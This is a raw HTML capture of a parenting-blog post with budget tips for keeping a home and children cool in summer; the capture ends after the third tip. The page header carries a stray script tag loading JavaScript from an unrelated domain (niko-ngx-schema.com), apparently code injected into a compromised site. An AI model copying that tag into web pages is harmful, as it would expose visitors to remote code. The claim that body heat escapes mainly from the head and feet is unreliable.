

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/top-5-ways-to-keep-cool-this-summer-and-not-break-the-bank/
body_size: 16890
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>Top 5 Ways to Keep Cool this Summer and not Break the Bank | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Top 5 Ways to Keep Cool this Summer and not Break the Bank Comments Feed" href="https://modernalternativemama.com/top-5-ways-to-keep-cool-this-summer-and-not-break-the-bank/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/10269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/top-5-ways-to-keep-cool-this-summer-and-not-break-the-bank/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=10269' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Ftop-5-ways-to-keep-cool-this-summer-and-not-break-the-bank%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Ftop-5-ways-to-keep-cool-this-summer-and-not-break-the-bank%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-10269 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-10269 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-motherhood tag-budget-friendly tag-keep-cool tag-sara-shay tag-summer tag-summer-heat" id="post-10269">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2012/06/5-ways-to-stay-cool-2000-x-2000-px-1024x1024.jpg);">
                                                    <img src="https://modernalternativemama.com/wp-content/uploads/2012/06/5-ways-to-stay-cool-2000-x-2000-px-1024x1024.jpg" style="visibility:hidden" alt="Top 5 Ways to Keep Cool this Summer and not Break the Bank" />

                            <div class="post-header">
                                <h1>
                                    Top 5 Ways to Keep Cool this Summer and not Break the Bank                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author">robyn</span>
                                    <span class="hero-date">June 23, 2012</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p>Currently we live in a farm house originally built in 1882.  It has had many additions and no proper insulation.  <strong>Heating or cooling it is hard on our budget.</strong>  This is our fifth home in our almost eight years of marriage.  Over that time we have figured out some ways for the kids and I to stay cool and not increase our gas and electric bill too much.</p>
<p><a href="http://modernalternativemama.com/wp-content/uploads/2012/06/5-Ways-to-keep-Staying-Cool-Blog-3000-x-2000-px-scaled.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-67185" src="http://modernalternativemama.com/wp-content/uploads/2012/06/5-Ways-to-keep-Staying-Cool-Blog-3000-x-2000-px-scaled.jpg" alt="" width="2560" height="1707" srcset="https://modernalternativemama.com/wp-content/uploads/2012/06/5-Ways-to-keep-Staying-Cool-Blog-3000-x-2000-px-scaled.jpg 2560w, https://modernalternativemama.com/wp-content/uploads/2012/06/5-Ways-to-keep-Staying-Cool-Blog-3000-x-2000-px-300x200.jpg 300w, https://modernalternativemama.com/wp-content/uploads/2012/06/5-Ways-to-keep-Staying-Cool-Blog-3000-x-2000-px-1024x683.jpg 1024w, https://modernalternativemama.com/wp-content/uploads/2012/06/5-Ways-to-keep-Staying-Cool-Blog-3000-x-2000-px-768x512.jpg 768w, https://modernalternativemama.com/wp-content/uploads/2012/06/5-Ways-to-keep-Staying-Cool-Blog-3000-x-2000-px-1536x1024.jpg 1536w, https://modernalternativemama.com/wp-content/uploads/2012/06/5-Ways-to-keep-Staying-Cool-Blog-3000-x-2000-px-2048x1365.jpg 2048w, https://modernalternativemama.com/wp-content/uploads/2012/06/5-Ways-to-keep-Staying-Cool-Blog-3000-x-2000-px-1350x900.jpg 1350w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></p>
<p>By the way, we LOVE our house and the property that comes with it.  We have been blessed to live in a great location, with amazing landlords and low rent.  It has been a BLESSING.  So I am in no way complaining.</p>
<h3>1. Prepare your Home</h3>
<h4><strong>Take advantage of the night time air.</strong></h4>
<p>Once it is cooler outside than inside open everything up!  <strong>Suck all that cool air onto your home</strong>.  If you have windows or doors on opposite sides of your home you can get a fantastic breezeway!  (Our last home did not have any such design.  Those were a hard 2 years &#8211; at least there the home wasn&#8217;t as expensive to cool down!)</p>
<p>We are blessed to have a home already equipped with a venting fan.  It sucks in air from the open windows and pulls the hot air up put of the house.  We have achieved the same effect by placing fans, one coming into the house and another out.</p>
<p>Check out the weather report and be aware yourself &#8211; <strong>close everything up just when the outside temperature has reached it&#8217;s lowest point.</strong>  Now you have all that cool air trapped inside.  It won&#8217;t last all day, but you won&#8217;t be hot for some time!</p>
<p>If you are needing to use the oven, try planning for one night a week.  Or at least just using it in the evening.  Cool or raw foods are going to be more refreshing for summer time anyway.</p>
<h4><strong>Get your home ready for the warm season.</strong></h4>
<p>If you don&#8217;t have a lot of trees shading your home&#8217;s outer walls chances are things heat up quickly.  <strong>Invest in some shades or hang bamboo roll up shades outside the most exposed windows. </strong> Make sure your doors and windows have good weather stripping on them.  Blackout curtains are also great for keeping the hot out.</p>
<p>My kid&#8217;s room is on a majorly exposed side of our home.  The first year here it was almost unbearable to be in there during midday and pretty much any warm day.  I finally figured out <strong>it was a full ten degrees warmer or cooler in there depending on the time of year.</strong>  CRAZY huh?</p>
<p>We did the blackout curtains, then my dad hung a barrier on the outside wall.  Next he had the great idea of buying some insulation and cutting it to fit into the windows.  (Not that fluffy stuff, this is the stuff that looks kind of like foam board and is shiny on one side).  All these things brought them temperature within two degrees of the rest of the house!</p>
<p><strong>If you are using your A/C  you can do some conserving too.</strong>  Cover vents in the rooms you don&#8217;t inhabit during your days at home.  Magnetic covers aren&#8217;t too expensive and will save you from loosing that cool air.  I do use the A/C on hot, hot days (like the ones where it gets to be mid 80&#8217;s inside) but only during nap time or right before my husband gets home. It would be best if you do regular maintenance such as checking the <a href="https://www.cpiplumbing.com/what-is-ac-refrigerant/">refrigerant in air conditioner</a>, cleaning the filters, etc, to avoid damages and costly repairs.</p>
<h3>2. Prepare Yourself and Your Kids</h3>
<p>Have some around the house clothes for everyone.  My boy can run around in shorts and nothing else.  But us women have it a little harder.  Wear as little as you can and have a quick cover up ready to throw on for the unexpected visitor.</p>
<p><strong>Getting everyone&#8217;s hair wet before the hottest part of the day is another way to keep your body from overheating. </strong> Remember your body heat escapes from your head and feet!</p>
<p>We can&#8217;t spend everyday at home.  Neither can we spend everyday away from the home &#8211; can you imagine how little would get done?  <strong>Plan your cleaning or food prep days for the coolest days that week.</strong>  Then escape your home on the warmest &#8211; that leads me to the next point.</p>
<p>&nbsp;</p>
<h3>3. Get Out of Your House!</h3>
<p>Indoor malls and stores have air conditioning!  <strong>Before making your excursion decide what you are or aren&#8217;t going to spend money on, that way these days don&#8217;t become expensive.</strong></p>
<p>Prepare you kids for what is to come.  Bring snacks or lunch with you and some things for them to do.  Coloring, books, a magnetic board for doodle on &#8211; something to keep them busy.</p>
<p><strong>Malls often have an area for kids to play.</strong>  The one near us has a mini playground right next to a pet store.  There is also an amazing family rest area in the food court.  It has comfy chairs, place for kids to run around and a kid sized toilet and sink.  Check out what might be near you!</p>
<p>&nbsp;</p>
<p>Recently there has been a cropping up of indoor play places in my area. <strong> Moms and dad can bring the kiddos for some air conditioned play for a day rate or can buy a monthly pass.</strong>  My first introduction to this was through a Groupon pass.  See what might be in your area, it is well worth it &#8211; even if you don&#8217;t mind running your home A/C.</p>
